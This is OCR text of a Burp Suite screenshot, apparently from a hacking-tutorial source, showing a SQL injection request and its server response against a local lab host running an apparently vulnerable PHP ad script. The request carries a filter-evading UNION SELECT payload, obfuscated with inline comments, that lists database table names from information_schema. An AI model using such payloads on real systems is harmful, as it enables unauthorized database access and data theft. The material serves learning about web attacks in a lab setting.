 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.140.131
Request
Pretty Raw Hex \n
1 GET /ad_js.php?ad_id=
-1/*%/*/union/*//*//*!50448select*//*//*/1,2,3,4,5,6
,group_concat(table_name)%20from%20information_schem
a.tables%20where%20table_schema= HTTP/1.1
2 Host: 192.168.140.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jul 2021 10:36:14 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.
4 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Ja
5 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-
6 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-J
7 Content-Length: 190
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10
11 Error□Query error:SELECT * FROM blue_ad WHERE ad_id =
<br>
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (8)
HACK学习呀